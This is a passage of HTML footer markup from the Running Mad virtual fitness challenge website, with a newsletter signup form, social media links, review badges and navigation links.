				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-304bb72" data-id="304bb72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8dc6b33 elementor-widget elementor-widget-heading" data-id="8dc6b33" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribe to Newsletter </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-85d6487 elementor-widget elementor-widget-text-editor" data-id="85d6487" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Don&#8217;t miss out on the latest from Running Mad! Subscribe to our content today and be the first to receive exciting updates, exclusive offers, and insider tips straight to your inbox.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3533fa5 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="3533fa5" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Newsletter Subscription Form">
			<input type="hidden" name="post_id" value="9715"/>
			<input type="hidden" name="form_id" value="3533fa5"/>
			<input type="hidden" name="referer_title" value="Challenge Distance - Running Mad" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_3b5fbff elementor-col-50 elementor-field-required">
												<label for="form-field-field_3b5fbff" class="elementor-field-label elementor-screen-only">
								First Name							</label>
														<input size="1" type="text" name="form_fields[field_3b5fbff]" id="form-field-field_3b5fbff" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="First Name" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_45ace6e elementor-col-50 elementor-field-required">
												<label for="form-field-field_45ace6e" class="elementor-field-label elementor-screen-only">
								Last Name							</label>
														<input size="1" type="text" name="form_fields[field_45ace6e]" id="form-field-field_45ace6e" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Last Name" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_1d7f658 elementor-col-100 recaptcha_v3-bottomleft">
					<div class="elementor-field" id="form-field-field_1d7f658"><div class="elementor-g-recaptcha" data-sitekey="6Le8M_wrAAAAAP0ezlDCi_0pl4qubd68a0WLUk5g" data-type="v3" data-action="Form" data-badge="bottomleft" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">subscribe now</span>
													</span>
					</button>
				</div>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__elementor_form"
                    name="apbct__email_id__elementor_form"
                    aria-label="apbct__label_id__elementor_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></form>
						</div>
				</div>
				<div class="elementor-element elementor-element-a49542d e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a49542d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-57147d1" href="https://www.facebook.com/runningmad.co.uk/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-598b832" href="https://www.instagram.com/runningmad.co.uk/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-0c43c60" href="https://twitter.com/Runn1ngMad" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4b4821d" href="https://www.youtube.com/channel/UC4V-9vKeqvBUxniUtfCxz6g" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-9e5bb5d" href="https://www.linkedin.com/company/37792926/admin/feed/posts/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-415dc07" href="https://www.tiktok.com/@runningmadv" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-75a9e5e" href="https://wa.me/message/STUBTHOIUC6SN1" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d5e1fba elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d5e1fba" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-87f6a54" data-id="87f6a54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ee30a1 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="5ee30a1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1024" height="67" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-1024x67.png" class="attachment-large size-large wp-image-8544" alt="Payment-Options" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-1024x67.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-150x10.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-800x53.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-300x20.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-768x51.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-1536x101.png 1536w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-2048x135.png 2048w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-990x65.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-441x29.png 441w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-92cb5c9" data-id="92cb5c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c282961 elementor-widget elementor-widget-text-editor" data-id="c282961" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="elementor-element elementor-element-f15d3bb elementor-widget elementor-widget-text-editor" data-id="f15d3bb" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><strong>Running Mad 2023 All Rights Reserved&nbsp;</strong><br></p>
</div>
</div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2b7af26 elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b7af26" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d38faa9" data-id="d38faa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0fc109e elementor-widget elementor-widget-heading" data-id="0fc109e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-small">BUILT AND DESIGNED BY</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-7bebd54 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="7bebd54" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1024" height="197" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-1024x197.png" class="attachment-large size-large wp-image-8543" alt="Launch-Pad--White-Long" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-1024x197.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-150x29.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-800x154.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-300x58.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-768x148.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-990x191.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-441x85.png 441w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long.png 1043w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-878cc3e" data-id="878cc3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d8be30 elementor-widget elementor-widget-heading" data-id="7d8be30" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-small">HELP US MAKE RUNNING MAD BETTER</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-470ab17 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="470ab17" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://g.page/r/CTzP1ZBiDrm_EAI/review">
							<img loading="lazy" width="1024" height="272" src="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-1024x272.png" class="attachment-large size-large wp-image-9713" alt="Artboard 6" srcset="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-1024x272.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-150x40.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-800x212.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-300x80.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-768x204.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-1536x408.png 1536w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-2048x544.png 2048w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-990x263.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-441x117.png 441w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3068b41" data-id="3068b41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d96f8b5 elementor-widget elementor-widget-heading" data-id="d96f8b5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-small">HELP US MAKE RUNNING MAD BETTER</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-7ddc8b2 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="7ddc8b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://uk.trustpilot.com/review/runningmad.co.uk">
							<img loading="lazy" width="1024" height="272" src="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-1024x272.png" class="attachment-large size-large wp-image-9712" alt="Artboard 5" srcset="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-1024x272.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-150x40.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-800x212.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-300x80.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-768x204.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-1536x408.png 1536w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-2048x543.png 2048w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-990x263.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-441x117.png 441w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d153ec7 elementor-hidden-desktop elementor-hidden-mobile elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d153ec7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fc7c6f9" data-id="fc7c6f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-539cb6c elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="539cb6c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="150" height="150" src="https://runningmad.co.uk/wp-content/uploads/2023/11/RM-MM-Logo-22-NEW-PRO-PIC-e1704184461640.png" class="attachment-full size-full wp-image-8546" alt="RM-MM-Logo-22-NEW-PRO-PIC" sizes="" />															</div>
				</div>
				<div class="elementor-element elementor-element-e418cb4 elementor-widget elementor-widget-heading" data-id="e418cb4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Running Mad is a Non - Profit Organisation dedicated to inspiring and facilitating people of all levels through a diverse range of virtual challenges and activities, offering a unique and flexible approach to fitness and personal achievement.</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-54b32bd elementor-widget elementor-widget-heading" data-id="54b32bd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">NAVIGATION</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5b5aa75 elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-mobile-align-center elementor-tablet-align-center elementor-widget elementor-widget-icon-list" data-id="5b5aa75" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/merchandise/">

											<span class="elementor-icon-list-text">Merchandise</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/virtual-challenges/">

											<span class="elementor-icon-list-text">Challenges</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/clothing/">

											<span class="elementor-icon-list-text">Clothing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/events/">

											<span class="elementor-icon-list-text">Events</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/leaderboard/">

											<span class="elementor-icon-list-text">Leaderboard</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-07b53b7 elementor-widget elementor-widget-heading" data-id="07b53b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">HELP</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-29f89dd elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-mobile-align-center elementor-tablet-align-center elementor-widget elementor-widget-icon-list" data-id="29f89dd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/terms-conditions/">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/privacy-policy">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/my-account/">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bc45172 elementor-widget elementor-widget-heading" data-id="bc45172" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribe to Newsletter </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-23f6d3b elementor-widget elementor-widget-heading" data-id="23f6d3b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Don't miss out on the latest from Running Mad! Subscribe to our content today and be the first to receive exciting updates, exclusive offers, and insider tips straight to your inbox.</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-36e35b7 e-transform elementor-widget elementor-widget-shortcode" data-id="36e35b7" data-element_type="widget" data-settings="{&quot;_transform_scale_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;_transform_scale_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><center>[mc4wp_form id="33015"]</center></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d867747 e-grid-align-left e-grid-align-mobile-center e-grid-align-tablet-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d867747" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-57147d1" href="https://www.facebook.com/runningmad.co.uk/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-598b832" href="https://www.instagram.com/runningmad.co.uk/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-0c43c60" href="https://twitter.com/Runn1ngMad" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
